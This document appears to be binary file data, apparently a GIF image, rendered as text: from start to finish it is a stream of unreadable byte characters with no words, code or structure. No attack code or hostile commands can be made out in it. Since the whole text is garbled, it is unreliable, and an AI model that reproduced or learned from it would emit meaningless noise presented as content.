>�2Q���|��XR�}�!(�B��@� 0������d�Y��1&f�����<P.�}|�����ѡ�@(�f8 	�Ե`[t �b"�]���^e W��6N#�i^֡ T@[�@ �M|U�$&� [A&:e�`�ݝ�@5b%9� L.�#�����QAទ��YaO��P� d! �ȝ�`[�@�HL� ��٦-[5rb�u^�}dz��4"�%Bd pA��- DĿ���$nb�f��[��!aor& ��U�G�\ur�Y�^�"a�^O2&A8�=��d��� ��AA0����Z�&ovfFBCr�4�$Hc��k�@]��E���q��(���e�ّ�$�ҀQYq":��`A'VF~ <��tV!�=�)Z�f| 9&A�E�8D�I(a��hq꜁ �4��F�!��h�P@�ҽ���A��Gh	Ρ�4K���e[�P�4K�!�#$B�9�G��~�0��0�݆�"�>�D@	����bv�T�ĒmyAĚy.^�@Ͻ &g	���}�p*���� �ќ�ט����&�ِ!(LN��nf����mc�	�~�]́�n�u>���Z�]e_�T_(��Ć5e�jz��E������(�i&� ��pМp�ᖁ�(���B�PiQ�h�Ql+�r�ZT~��et)AʒL����<����ĝ���e��86��ś��[��S��S�%� @ �&��fi8&̡�B��fj�Vj���&�� ��R�i����1��ـ��������I`�#��U*#�������fkm"�U@�q�����% 8� �F ��Bi�� [ު��d�%�&�R���H�r�kz�� ؀�2����D ��)��	�n��Sa���%����(��S�(��h��ܐ���B��6�H� �A)�!���d_��Ǫ��r�u���m�
 ɞ� �-����-�1�b8TZa�%Y�����S�_I:����T���{�� �0����*/�����e_"�SP�<�Ȟ�(�>�0��@����cj_�ʉ�r)�rX��&��l_̛�Ű2nHt ��*�FF�6,p�e�f�I�e&JO��%�s�E�k��+Aīٚ-���� � 0��oI_�)�j	@-
���N|\rP�ҹd���2�R�f�-p��&���2^@	���h�����N��V T�~���p�ܕ�^�M�����n��2�ɚ�說��������d��$�m$B�b���y��y�( Y�V��R+p���\@Y�Ox��1�Dӎ �Y�Q�dTF�����@J�)	?f��@�	t�	��D@���f�J�Z�ڼ�h�W�Ķ��p������s�����聏v #��h�2咒��Zq�R.�j{D�F�璬��	��8�1����@�2��W�����r_�Z.GAl92�y��������(�� nl�i��ר��2�%O��	B&��Ghm�}�,�b	��FG :�1G����:�s8��f��vz�d!���h��h�D�D���>�(;-[����kv �0�V��r��MCpQ��X1����)\�}D��)ð
�� �G��08�/:k	��1  eZo�;��J����U�h�zL��Y����N�*/������pAЏ��i����8.��u[�&���
E|\�� ����( ��Wt���i�qZ�5h�:��=����( H��m�&��a	p��h����že�)�B��b�]	P���$��Ns[��(�Y~|�\�����	Y�i:e+�s	��Y�����g�� tYk�=�5 ��D�I|r���)$J�b��s��&��#� $7���]���V�EwBkj`7��"8�F��f�wZ��c�X:�)���x��Y�wz��g�8Gw��G���zT�r�gH�bE��^SnpO�1I.D@n��Ŭ0qiQ�%"�
2��ueG�E����;�6A�w���G�r:+y{4��):t�����w�	F�
A��]~������e�+>��Aao]| 	�+z�~Z����F�j��P�ۥ2go�c�5���;sz��vh�w�3��m'A4��.�BS�A_n�K�)`�%	v�k����} ��Zx��dx�!���!��Q@Av�f�x(8���5��h�>���y��5��7����gz�rt;��Y﷜���6N�4�^�4@�GԀ��T��؅	���@q/jf�\]N(~��N�*+��h%ħy	(�����������׸��8�lu��I�m�}�U�Dc�}��n&	���Ƹ���m�d��o�,�fZ��)'<�)�.8�:���ċ��?&h�qz�yZ���[ͦ�x�ޣ
��BD$"/ �e��B�c0�؀�E@��6������p^��"�gzeH=�*�.��>�c<t{ԇ��ǬX���y����W��   b�i�?�K���r�k�p�8�s��iQ(i��o:i\�(�G���H�uy��|�yw�ԣ3X�6��yO�W���2}_��	�
�b_DF������G*��e^UK���b-�@h�[9]iJ�o���+�����2�	���'� �����y��3�.=�1�u�v���5@ذ@  � V���a�DW�@�r�DX�`ш��9s��QC ��ȱ#�@`9r
?`΄r%��>r�y��" (��� J4m���J�.E���J�*�`Y�e#|HZ���`|8�� �Aqd�#nĒp䜕	�ԨbC��9|����!�GAqt(�!�PX�)��LL�zu�ҧMB�Zb5ӫ\�� @U	 ���?H[�уGu�]��� W�hN$a�����c��0y�C$�'�tIQf_��y���k��N�\��u����j,%��7��;+���2�����0z�!�j0���D,������'+QĺXpI"��̳C�/1�PB-%��M���϶֐��7�����4�G�:�c�
.*��'戯������.V(m�:Ç3J����2�N(�`�#��bb,��R�)�`��P�b��*�l�I��R+���K� � �&�a���K��!�6�!DOw�t�2��͎Xc�1��K��k:������L:�G���/� �RQ �p͠��k�G����㒚tK N��1p��aO�����P��zZ!��k�#���a��J ������XM�A	~��*~\V�e�C��?{+  !�   ,    � �  � h�
 +V�p��+pH��E�gH��S��"N�ȁ��ÅP��TIc�0[�l����6i ǌ+:��<�3D   ��>1��p*ժR\�h�+ըZ&D��`F�x�RE��j�1�C �4i�D�R:r���C@�gMA�w�Q#X9d$A�@�1��}��� ���T�ʆ=�"ت�Z1k�ىVH��H�b��I�Bd�G�M� � b�`m־��A5o��`G�>B��r$Ȍ*�C3�����R����+��1 �@T��B��1� )V��"�D��ER$QDh�� >�pE"�� �v))&��Рy2EJ��@W\���O _h<A�5t��[��CN:�TTI�CiEEleF���܅Sl�!Sp(ŇӁ�8 @9��ȍG8���D";�p(qD"5|� ;�P�<PRp��_kLr�ՓP�V�Eě�EĠCb@x�|���Yl��j�Dt@@"��B0��W�7W�0�	���W�`�T�D��._Hz��L�WU�Z�Rv���n�B"�F�ȫp�1��Y��O�&HN �+l�\���6��P/5�	, �נp�
@@| � �z��Q $��@�T�i�!�$�@�jQAQa:�2T�	�E� <}0!�I �P���G���)Ŵ�Ȱ�'
(0�(\`���2 �з��.� ����T���E�7^8�0:Q�KH_�N*WQ )n<	d�
F�[0��|A����N"��gkf���=
& <�?��$D�� TQ�5�M-�N*�I[���JZd%C�g��4�������q�
+���[뀁!jPq(, �̀�K(�'�Ղ� �3Cx���-45�A�$K	�	���@�">��#�؇PE����I�0�"�XɊf:ݭ����Ev�� Z�����(��R�_�
��D  d@x ` ��	& z����b/{��E3�1B��
�B!��BCD�VSsN�:"���NF Ȁ8 ���Q��������|�Y�UE$a�z����Q�B��6  �f���1Z�R�$�!���-��AL�˂�"Ge�u��d7;xb2 ��
���C`��  �L$ �
�l�A0h��mj�D!�r�f`��g<�A/�m,1��A���J5Z�N�Э�Đ2aW#�c��K( 	�&��A  F� 
↲�1p�t@� 	J��9'�GP�a<`H�Ҋv�C<��`:���3!���?�b
18a
�*���p&�$DxD���:.P��B�>��
��xR�Ѽ%s@��,�?H�&M�gr���謜�K��bX���P$!	5�>E�R���2�_��0���
 �%�b'����S@2e��L E��  �B�'[@����lZԢ���E�PE��T1�����^���c�W|�!E�,��j+�l!
N��T�����WZ-@ � "��(&,i�я���d  ��`f3 �B���x�)�!�j�TH�?o��Y��zh�.��T"|HґC:�����m6Ӛ^ҙ�4�" ��m-�[-2�P�̏A���6ɷ�B@>��Or8���0�$�:39��mB:6� �nc5�V����~b��� ������q���uE� �4 �y�㋴�Tf)�pB؈�?J��d'��I��e��@���KA���Sও%�$@oX��.����t ��I��\l� C.h�,�"�GA	�v��P:�*�V0����(�Q
���*��H���)l�R�^��Kx�'��2	���q�d͟l��� ��{{@R����oOtB�zj�
 ���-n�1棚�A��6x������E������*jr��>Ze�VS�6 |�h�L��&��D=���W�K�*0�?Z  /�,`���5� �B�� .�C ���]$�z�� (H*ڠ
�㈋�ua�ԧ�/D!�Rx ����@����2E �R�v�,@�c>r�?��2K n`��s,<F�^�@x�nEX`a�����7�c	}K=8A�:�2��h'��Z�����d��vw"E�r�����=���"�}ͫ>�a��/�Vx@x6����h<��� �Si�G��،_�;iW/�A5F� rl_���]e;�� �& ���1b;���'X�����0�%���;�u�?'/��{}�W4eS!p���P`H��Pi�	�� Ad�TTJ6�eR0`���yE�y��O�9�<��90 �{0;-�`<�T^�7s�BE�w*����R�!����Ww����( X��`�F`Q`�ru��2r�T7+�S&iRv%���	z8|����;�S}�0�OPn� $@^�?��  �!p7Є��sP�)�!4��4`�`�@�T�`�=�G
Euuٷd
#Hu:��>�5�0��s`6@ 6� s�S,����HX�7�%	�p�� ��rwww~�3�>� o�s��xL"/�O %X�vp�1 ҠŶ�P�q��'qJF ��Q�h�R���|v�:�J�2&`,��!`� � �Z`O�+�5 j  ?�Vo� WP�TOp3��[�X�����6y��h }�W@	�v�I�d��
N�uI� 7�����J��S\�^�9`Py�Vu~�� *�	�v�;� ;P�o&�L0B���
 ��oX��|)��0�8Y O� ��x�i�� �{f T���d��
�VCwq`0�ào`�� 
���c��	�0�0�p������Rl�O`�� <�"{�V�F�xP)�.QRN�N�{ S��L@��r��y	���1�Wz
c`�
�i\W�dð�Ky:�z0��|�������Ap_�+�`9�X"*�� � X5`K�<t)�?�! �W^/���� c���OR��y��$ r�4
 ��������a��i�B��@HS1�&[�8�7�*C �u ��ȈO )�A:BE�T�V�)%D/��$�g\����(/��� �>���P�$b���BmNY+N0��y�5�61��aO�2�� �� R��ZF�r&@�8P����B�U$�N�3�9hJ��{��`��0�>�
��
��*��X��la
� ��:N Dp: �z�aҡ�1 p~k�2 DD�^X��?Ʋ��+���F�*`.	PF�J��4� �ǢYȦ���j�{  ��������dG��zPȪ>62VEJi<�@{s�@�sC^��Z�?AR�3*�FP���.b�,5�"*hZ�ZX�o��
y`��Z���*��%�3YB;Y���6������:1E�+�3�TJ  D�j�F�H%<�4[�� ��nڡ�Rx�����Yq�2K�Z�r����
����%�[���'�Hy�;	~�0�":�y 6�Z�U�1p˨S@�>H� [�e]j��T�sy` #��z/VcQ%D�JQ�d�SV��9˯:�jAr"l�$芮(�-$H �0`���x��+�Ȁ��	.���	��	t�������Rl�s�s`% !S  �1 |��n�6 �y�FW7��4Y���h�C�*B{��!���
��q���?�%�@� Y��ĺ�H�����
Pհ	$L 	'�	~@�@���.��t�.@؛	��>\ à�L q[�3f+f) O�<��R<	T�T���0	Y|�W��T������VpK��`�u� ����
_l
!0��Z`�Z��y,Ҡ�0zм�P~��Ր	�p�����8L��� 	�;�tP�=�t�'P�tp9
J`��C��O�e*S +�2 ���ͻvp� �],� ���p V��d�lH��v�
0y<�`��Z �|`
�<Ӱٜͻ��Ҁ�:��� 	٫@x��.�'p=�ս'����|����p �|p`%��s?����b;(7%P�X��0�% �\�Ɠ��`���`�	�{|�[��
�Ҁ͕`p��.m��P�|��8=���;��y0�=���	׋�P#��.��PX��	�l�>|A\� 
{`��`C1�� �����q�2-���&��&0R��_��p� � ���  �0	yP	�0X�4
�qz	���lϠ�À�`��� �0��� M���v����~�ȧ}���L��. �����u�M��'0O���v�Ci��w� `�*S��M�6�����8�`�[
� �p�`��pS����`s*��@�� �]k��P���0Y�E�+���z� ���. 	~����	A�ɕ̇�����t��aP[-�5�0�{�����H(�22G�M�6���@���\[������P繚Z��T�gW!
Z�X��B���!E�|1	���H�8<9����>� շ=>X� y��߃��^o��em;g��-�iY5����pipl @I�Ta�TP��g�ٽ� ��@��y!�5EPNΧ��9����O^@��#��#Pwp�0%���]�Ka5�]�G��fN �+cM���hX�u����qx��p�>u	�� �@��o�������������k)��2���·J��|H>
a���0P\�	����⌨�~�^�2ڦ�i� �^_�W�Y�@F >��pp�
� �P����T%!�P��"��h��v���&��)����ښCm�����?��+P��K��;U :��6;�r [g� � 0`�@�$^�`���1�%P%����x�@\Px�!�>�@��{�V��=����V��^�+� �� ��aA� 0}�0f9�c-��Ĳ��� �{�M�b[`���NU��}`%�s���v�! p_���5� �������O>ԙ,�C ����G�2�U:��]e���C1V5� �y'����#��WK��	��F�U��F�8 �`�.�T���uvqPE`� � ��G�.\��1��?'F��s�a��q�� ��9E��L��4�� 
 @�� ��
�X�A��`�   5 ����P�� h]�UU�լKu��Ӈ
 �l�Z�]�q���	"S�D!�ɟv�ҡ��E�2#
��pgȝ0aN��s(� =P!�H�|nrr��AHXB�1���=PT8p`A�?�0���6,�#�<��Z;�"��Lh�Y�1��S�V{\nR��5D�P�"B!C�0�L'8�4�}B��I,� �HL� 0�`�& @)�&�@�4PKm�:�`�	|* �dj7�J
��a�(&��D�b�a˜�X`A�>��n,��L��K+m hq)X�f.��rBY i�:\�ϡ2AL�;�,�<��:*`P�`<3)4��@"&$�a.(��B�*�M !M�P�z �S�ct�x�*6��c��t4 V��F��JIf �  !��	'ѣ�N(�)]8�J:$��0~`!��t�
(3@
DB�$)�M�9��	!4�C���̣�Z���#��`��Є�@�QQJ���R��ʞ1&��ұ.���i�Q `C=P��)��U��̠^%dK�F�������, ��D��@$�H»�>k���d��&
�͠B�&(�46�����c�٦Z��Jh  ��9.�Î=���ߞ���0��-�"�A��!F��:�H�0�����H��2	� �4@�	 ��"A�m)�;m��>'��6�5A\~ ���w�!�Ŭ���Oي�*�`՟�Cj�`�&v�c_��R(��/��˻A��V"aC�L ����(#�Cx`�d(@����@ƀ�fQr�Y�e:VB
a������&OJ H  n(�*|��f�����-�2���q6y���n��H�z ��!2�.I�  ���BŃ$\��-9�6 @��� /\�2�&��	%��I��l�&xY&�>]@6
�@e��HW�`?�̣��E�
q�*�k=��pTE��' �	6����J���H�	E�C5��A,@$1B�a����fC��X�nu���$�$ n+M��  ��  OC�Vb�8��0�&��� ���V�15_\ +�z����
j�ڊ`4 �.��C�"a#Pl���OD~	,��)68�� C�)`��a^�V�Ƅ�\8\
�ȧQ�Ic6s ޗ�,�)liF4���c�k+���U��)c,:�Ym3\+��A6آՠ� "v�H�g���<Q��-���$
� ���EU�)&���:�&Bt
P�(�n²�)��JWj'��@D@ia�dhB��58���I�{����4h�Cz����hDt1����7�J}���2A�Fd	P�t�>�-��t�&@�p.eY�@� �Cp!�6�k���L� �$ozS�z& *Z
Tiq(�"��+��Ϯ�CR��C���%(����$L���o����a���w��HBt�8�шI�:�	ODZ& �ǻ����fG D!
(YJ�0����	) �����RnH\ML�� �z� [)�:t��+@A���(F	�\E+p.S7��1-Mk�"\�aW����$��,$��U1�������yH�K3bU�6$ ����E!p�;�ih
 t�W[���v'[����\��O=U�߭��
,�q�C( � �.t!P@3ӚV����XD� �y� x�1�;j�
� H��P�6؞kr�
  1��#Ip�lF�]���ń|wJ̒�����$�ظ"7�*Ta	���p G$�8�A ,��9�(3�b0%0A	���%�5C�J���0�0jS;<+�6��QP)����jp&p�[:�

 �uW�n8���)�%
w�)�N���m+�{��O�pl����_�����  ;��|%�ԠRs˼�[	J8�P*h�Y �r����,�� tЗ����yG\7f:7
B��w�[ ��{�pIXP���Xu�B:��l,����կvu���x�?�"����h!˰����/buH%�����k�;�S����Aa��C�G�� 9�iPЭw7���5R�$��	xI��i�B�d���Ss���߈xVϥ,��B*���	�� 7@Y.5�Ju��y@%�O�5(�_�ր��C?��y�G?`)�a�bVn!�;��n�O:7l^M(B|�c)�A��C{)�N�i��2�/�9%�p�V��_ �K��%��SZ7 �9P;% ����᫗�c@��s��>/�/�>�k����@���#��ؕ�����n9? `�)��ȀIR��X ��z	k�������*������V
��*`@ �B��� ��	�8��@+x��K��K����C3�J0�;4$�;�/��绾]��жW�A"!؞���<���H���
ऑ9�ê$9 ����� :�j���+��������%�0t5��B 
O����>��4�4��3�"`��;�C<,��C\h�,��h�W������ ��rC�)����i�* 	����H8�:k�	#��G ���1
qQ�s��  ��B`�H�	��1X���66㳃^�H>���>�>��V�>3<��W)�+!��p@2��A!���ـ�H;�*Ѕ%���! �9	ga��	 ����
�ƹ���&¯�;�*�X~dE~��Q��*������A�Ȋ��l�V`Ff�C H�, �;�,����8,8�m�,!�)��#��B�z��	j��7�4L�kA��:�y,�*��\%Vj%� êX�h%��<`���6����?��/�H?��ټH��C�ӝ�A�E?����28����jD%��)ļ*\<@ ��-�j�t�� [�i�P;�Q��x!�
��C
�p��J�H _�؍�	d��46 �d60�K�_�2�ٴȌ�C��,�'@�K��H��0(x��������Gb����/<P<p OȀxL<Lj	5)=P�	�;"TS��(�WL��� ~���p, 6�O�PH�4_Pi���<K/8�VX�)�:\��-��Ax��j���Q���h<y, ����j� Q�S��� �l	9HǓh��	� �)�������V����������R��Q�@�I�> ��ЂQ�iH�b��T�ȥ�M:�;4؂-H+mk��9�P �������u��R��%��P���) `�5�S�KP�]�%@���,���t����xO��%���>�ϭ�1 Ui��:��V�ҳ��*�C嫃9�$Ѓ�U�	\���<ؿ�;7 ��	8)S� �]����X�@����h��ԗ��|��4�| ���  ~�� x��d,P��4-pR8%K��٬CJ��.��"�91����0��Յ�K�̺�ؘb�����]p�kh��k�t���V6�v¦�@��a���~�R������l����Y6��\ʁH�KP�< �^ �*��)MP3X�~�R"�[S��(�`�� t�����Rү���[<X֎�ؽ��I$��9��sc��) 1t��Q�����B E^��������M��5�3�<Ȃ���*Ņ�C ��WE0�"�[�2�܈Y� � ^�%�M��e2�q |�؁D�_OXS�AB����)
yI��+$��D�!����[�RKM^����X��%\:�'�^T5�V�ä�WX�������m�Q؁
 J�j���/����(0< �M��hQŊ	��:���p���a�W��W ���䭁���^���Ł*8�' �,��-ڊ�C�ta4 Y��<`_ߤ�!(��  �49�=?���*����#Nbt�'�T���j���	D}7Tz�T�b���H8/RXc����Ta��5 ���7�c:��bl��W4�U�i>�5���]��7)O b!�U��G�����I�R�-���/p9�SZd�p� �_�[K��m����y��[Ҋ'������H;��8����-�.�H�H(�H�;8�'��.hBu��%��¤؊��D��%�Ǽٌ���!�ʖ,���dJ$��e�kEYҾRx�� �^��[�
�"8�( �:�c�논��~��,`P�H��큄�c��3]�(��37խ����A֋ł�@�(�
�N������m�	�R��U
tM@��
�T��P��]� � p�� ��E�"Xj��ʮJ�e_fP/u� �j���I���:��Q�L7�"�VZ�d�X�]�
�N�V�^X�`E�E.V/t5W��l5~�xO����Yr�^8l����^��eЀ��l��l�f��v�%�#%聺��( ��A���r�b5V�VV��%8%�H���N*������2�q��zү���t��3;箊�����EV�gW��酁&����l~U>4`j9B���y�+���;��v���)��ldeUV�UV�֞��PL�]"Hԓ/��/���Wk��i۳��i �������p,Xl�%���3/q�e�ֻo pq��)�Lڃa�9Ÿ��q��ZlLq1̱�X"W]0����AC^��:R3�8�W W�t.tE��B0��v~���r����hl��	( �~qg�Ywj����)�u)�؄���Q���� �j�o<�7V<��X��U�x ��)�������H��X����k����GK=�R��;�g17 �1  ����}' ߪ��o9B9�ޝ��s'����لQ��!�Q �X d�h�G�V�UN ���;�YJϏ)7�dS�=T�0�!�0�t$�p�P���n�+��}O�Zz���w�wVO���w���Z��\��$�%��(�!��������uC�����BW����)��U��K�f��)�y��ǰ�YJM^���x�K���3��{W �w���)ؚ�Rz[wK�.�ǋ������`�ǂ ?u�,&�A� ǁ�PV@ W�(�ʀ�0i?���R ǹ���������!�=�� ��ȁ��� ��  |N�U|�������[7z�
.��?/����|�'�K@N) k��U��d[������t u��n���rv�V�U�X�d��
��	<䘑`�8V��$���ȑ@J>@%�02ef�2L�):�D��D�U�(� B��@!����<M�Q@�.�8cƍ;n�)+�A�	Ң�����P�N��@�]��
`���`@ "B��q��8��q$��5��q��t�#E
L�7��l��O$@Ā�)S�!���8 �m< ������� {��{p����	NEp�����v��*K�T/�C��G��E8��0r�8�B!���
�\���N2�FO<���OPP�&�x�!������8q$X��_ʩ��>D� Ѕ��.$��&ǝ�(ص yy���V��� �!4�{U��r3��+lt������+ PR9�D$��@H4�!�S���i/Mq�M  �"l�	��r�w��v�@�U��3,cseAW�tx�G�U h�'&7\@�q��z�!�� �I���y`�D	�ٖW��!���PC(@��@@�Λ�Iq'�֞�!�r@�A
J J#�8D"Lp �v� Ê��Wͩ��}!� �> 	ש��TMuݩ�Z���%�XB6�A`*�D&]t/aaa�]��C�vv��Y�l��H�Ķ�fK�r4�-�#�pG�4�@�j�գK B��7�[�k����e���U�w@�j�2<��`<��ڭ���V�I�r� W@q�`n� ���u����p@�,�O��,E:>��D:�ȑ9l�A�1B���n,� ��$(�����
!,��h$|PF7Tg��:��VZ��
�z!6�@�.A������p�
*T��d&�E t�l� (�2 Ta�<�Bl����k~�ΛC�-��A�p�;� C��� TG/,����"5l<2P@��* �z7`@V�s�R�p�V�����g	6@� Գ�'X�VsÈ
����o��H�:ә�s   R�D�1 9P�8h@�H4�$�A ���ׂ��(a�Ȃ�m/[�
s�B�*(`�Cy������a��tH�(y}�� B���'!t��E:� ��, 	��ED!&`�SV� �� 	�@䷿�YQ6����H��� `�2��FA��P�L �II�9	p h@s��`	N����
U��DY�"�!��A)y�E��Us�r���?PgV ����J  
�6� k$@R��f� G�4����O��A�xp�A��I��r=����؅AB����&�$%/y+Z���&)$>�Z�&u��X
@8�v�,���I�ė�'<!
� �����`���
&���s^��,S���h|�/�J��^�
\2�O_��,�%�9�JJ�g�3>���� ʅ�0Sd�$%9ә���N�2 �
FBQEBD"������Ԕ��� _��$��!�N
��U��/r	�
  ,��i���@�#@�4#q� ���v$ ^@�7>So��j�5���R �E�r�HZ��V�j��Dٟ&�{1��)��y�@�,��5@I{�A~�(�� ��-�V��P�
k<T���ۊ2���# ��y݋r � (8�,���DĦS2�"b+ZEdc���|�V�B�{���_�%���|0_�<<|���["���L 8r��\DP�$�TͲF����6�F�n����|
0�	h����
&�_�c���"�s����G�G0�O���˄��gr0�">YMMS�Lk0��A8��(C!�v�򝇚�*^Xp��!�ɵpr�pG8 ��0�-�zAH��M�����ٳ�
��A��E<5}�(��Θ�d�"R�	P�2��  |�&�Z��9I����=@إo�I�]�E|p�l�U�E$!	6\�
� v"�n�8�cz;~�V���P4�c����7�Yʒ���l#���P��͐d�90w=C��D �Il)z��O�a�G�A˔�D�l����f��Y��G8aI���M� �:��+,����Ō�!Ѐ���HXv(���'�*�6�
��C�K�5*�p�͔��ebj�A���|��  ��� � �Y�V��D�� ����*�u���[��mbGH��&�"���k3��� �ݸ����w�S���o�pe*s=ˬ��ƕk;�罘k�%)�6�� ��)鹇I������A���@��;�vj` Ǆz#����~n���%���@�@܅��W� ����@�5�Ǳ�p��z���Y��MV޽ �����Ua��KI��qh!� �V�E��D���(ѐ}TUO��@A����?�������q�ۮM�B�` ��`�Jdp�f�^� ��Z��z��`��ֱ �	���H�u��y� ��\�}�ĥIt��T^�9G����Ur��Z�߉���aa�!8��Z$Κ#0@*��l, �G�E¬e��q�\p�q��n�!�a�y	��FȰ�
�u�'��	��@	��S��J0^����b@ @["��bZq!��!"�*za�U���@T��� �����i�i��=�n���<��*ƣq�e[e��X��QLZg��=0$d�-��!c�I�(Ŋ8���;�^�ݚ� �1B6J ǭ"�D@p��V�E~Ĉ4����A�4W<�H�T��yOH��  |	�� Dx �0� <�/����c��|��1�J4K2*�{�����E�rm$#p�X"=�����`�` J��	 �&2�P����e7�b;p�")V����F0 <�͑O
*���0� ��0#�!2:�@��D�kQP\Xv$��"*b^��(Ȥ��@pJV�t�J��E�醘�$6���Iр�e���;q�"!�f_�1c/&S2 S6e	<�J���4�0Ŋ�HUu�G�4�i�Yf�;V�
@`@�A�wa����!�! ��;
f�u\�)��u)g�eO�Y/VڧM&S�0ev&$H&\�l��\�fbeS����_�%�ȵ��\{��{��*6�!@
� ��q�����]�a��#+na*�(��{�M��I�R"^Av_�A&��Z�1��e&V����	�<���	�5i��i�b<�`^R�(Bp�p�ؒ��}4Ǐv�o�e��!��)�%��O���m�HL���P��H̅N�	��9��/���F�1&Q��D��ٚ`�	Đ�e����X�ә/�!7�!L @@<a��D�G����e\<�*�ra���G����IZ<�$� @BR(�*Ad2��r+�N��f"#���5�J2L"y@�x���ǅ%b^r�jZ�gB`���8j�x �HR�a����(����Q+�]�˷�`�M�gF��"`*����Bf�z,�l0ng1F�J���b���ב��`Ѝ���U)�z�f����q���#d h �^��-\Oe\�(������%��P]�� ��-� H�dl�*��nhd��d������~�1
�~���R���	`%��`U[��@G�&Z:m7�����A���u����e�$*�"��|"�ǽ�ޏaQ�D�q��blע��*��B�2��~m�~����\�f�96H>嗚��a�
�լR�q�e�ѣ��&��,��* ��J'���g<��o�	讕�� �R2��Z�	�lw���F&�j놬	�m\@�c��-���^e������ـ��n��#��^XN��:`��@�k���qP��v	��`r�+�� @r^Hh����Ƣ��fi����/ؚ  ��ꦭ�r*����Fۺ tE���`�<�Ft�:���JcX���#�5`�^���+�����)mâb��)A"zI�	Y��Sf,؞p��
������n�~*�
�h�-�J0@��`�G��l[��`:��d7d��A����D��e	�ˌ�)2횉���xSq������F�龰�-ھ���®S-$�zj��I0@�Ӊ>F�X�:)ڪzd(@�
0�"� P����4����>߅�%py�Y��eưٓ2���燐��f)����ΰ�c9�p�z�16V�p	���Ip�e|L�q�z� ��pI�@�A�~2��VĈe�h�e[�ګ x����e�R�n��1�2*��)Àۺ2���-ۢ�8�&cV�P$RdT����]����Ztm��؁���	�@,�e`��h5b�����b��-U	�/�1ۚnK���rY��;ǯS�m0*�@��/d~E�+Hؙ%��z2m� �A$�n�J�������L5e�b.e��%	��u�R(kh���ʱ;˱��Y��;�umZ�
�l��@�>D��$��8��5۱�#��|Z�v�3@�
 �݀�T׫!qm2�}/	s�蚱���I�sI�2Y���vw	|(h|w�~����n�j+S!e$"%YP�f�)_�pߔN�k��5�S?�hfۡ����a*��פdڎ5Z�3Zs�wG�;��0F��2 t�u���b���!�xZ�ZmQ}D,ZRO"ֹ���@I,e�Ӛ4�$�M5���N�m� �ѱ́a|l
�p,�X�0d���r�w��|h	l����w�6h�t��,�"K��3%���P-�G �VCZ��@0%���c ^�" �_�"Z���rr��1h��x{7���J:�C�+�@�"��3��F�[�K�����E��g���-�y��b�K=�	�d�.+N��U q��;_�1�����3����q�ʖ7��󢧭��w0nx�gif����0��"�l��_kqۗ�	�`�%��f��������Vc��-��ٶ#T� �HX��mm���c;��v0�u���#{���������w��p�&��8�,k����� �f��@�s_���u�������Y�e�`
N&���g�Z9xw��Rx;Ge�/��<�������@�0����׀�D� ��A�Y_fT��~@娓��g�mO����V��$`z��̣�S���n�r���#�u�2+ô�3���ZG,kQ�	Pk�=�Y߰~�U=��Il;�c^��a�0��V�D�qh+�-[���> �����p+�u�_:gc)+|�3U��;5��d�:&�����9���ǋ�����?�b����ʓ!�c�1*�l����_���=���Sx�';��+*�4�O�XWj�2<�"�L׮,~3U��+�A,�]6�G��q �@$�"�`",+r�PC a0�#�%0����BG�1R)AII�J&� !�   ,    � �  � H �>Ϝ����C��H�)BdJ�(R�$�D�+�@�� (S�X�����`y$�P��q�g��V04h�'s��1��aA�� U�X	R�b��@+ϐ:�5,)1�YKĉ�&M:RPp��GWX���! 4^q)����@���H�+�@�1���ȜY@�L4MP4ԩRQ;�Z��íb���P!٬ψy��"[���$�$:@�#v���r0L���rRd��7,G���`@�Ξ�����i��^-K��`p�";��+�|���[l1�9Q� PPA0 @+���H=�T��pC"FqE"��`��p�c<`CP��A0@O��^SMuk���S@��J1@C	�U�X8���M�`p%P �������V�>x`Y	� �
P��= �	}.!�7ڸ#�L @ŏV�U�V=e�@��&t��m�6%)�q�dh��W��IA���

���s-�4WT!�B,��D@ j�  ���@���k�gPST�G�j�	���g:�0�铤 �NY
M�
��@S0H\�k�`&�
0������{�ǢPA0����y��9�x-i�b�TEv˔�TlE �s
'���B�`r�9�4�U~��C��Z�j A��4y�� ��#;���� ������"Tp��8�Af*�O(��hI�&���ܭ��|���2UJ�����?��|& 4��<�4)��aȕ��[ ��N����B�����@�$�����T B�aO\�dL�e�
4��3P+@�ۊk�h�p0�G/���	�T-W��9�4�"�4��+1��@Ҙb
�>�B �`�1��GDqMh���H�f�[ 	,#8� "H��@� �L ��D0d�@�j�<P����!�1�0� U��(L�
W��}�G2�~�w�  ��,��|\�X*��-LI7:� ���%�"N8��6`�V�	{x����Q``� :@1TLl� ���@ 	���9��)PaP!	�����=+ �����&�؅R���h�*��>�����7��G�������v P��d��
t��K�  �;3N �x� � ��1	�6S�%�)�	���fRҙ�������!��E`Q� �XE,p(
X�b]�F8n�W$D��R���D �-�%����8�a�U&�@`��4 �u,OXl�K�e��  �P	���r>���E3D��f�"� �J���5�2@=��_�q��B�Mm����)<x� �Eb�ÁTO&��8�k���w�~:�b�	&���2����Ōu��@s���h�� 9�Q��%.�0E6jPC���Ä�8i3ԡ����׸�K����� \�F2���P��0�). �[��� �����41_M܂Z�"����	rh�Z5&3��N2��-[`P0���X
���ɠ ��,J�1an�3�T<

5H⺒	�!�k`�j �c�t5�EzW��R�b��D�iN�V8� �'pn��3�E�٪}�!�V짙R���v��������ա��� >VQa�Q��Y^|�Q6�U�m wy��}XlT�bH�����f4�ь[p㜔'*P�W����pBj�%�A
E(��&�Ul�'P h�k"  :�^� �����[��� �����(����34�A�>+S����LhY�a).U \�N�bȡЄ(�����O\���P�>�� �~b
1�w�Kl2��`����8Z`��� ��  �E���-�ZV�\ X�6��@r�%x�Z�
1Б
aX��ֶ�3� 
Q���H�,\�#@��|�
T�����a(J�u���Q� D�&:�AR�-l�P�+C � 8@�e�5�V�v
n?P �Y 1���5����H��e�z�0��x��W�r�
,�<ȡ�}5.�m��LM9@z�Caox�A,HC�A�M�Oh��q����
 �F�'2F�bU����S�� c�@  �y�� \tP��hL^�P@���{E>l�@H��v�` �X脯@f��Y�}����V�N��VD~�����'����I�� 0�-[�$p�TG?�Z��u]_ Xħ�u8H �BP���� �x�9���� �(��EQ����T�M1F��R��ޔ�O��EJ`�)��~u��U	UR���6�Z�  ��_U���J[;�@A
t  ����`�z`� :�q*p�!7r�"]��W�h���	�$X�S��0 C}�@}�6Y&�M�0�
9~�gQ~��t`��y\�y�yq!�t&�[^�p����u t1��p$� ��a8�"K��aLt#�}0l ��� x@��
�H�@�c�UP6�X78�a %�b~
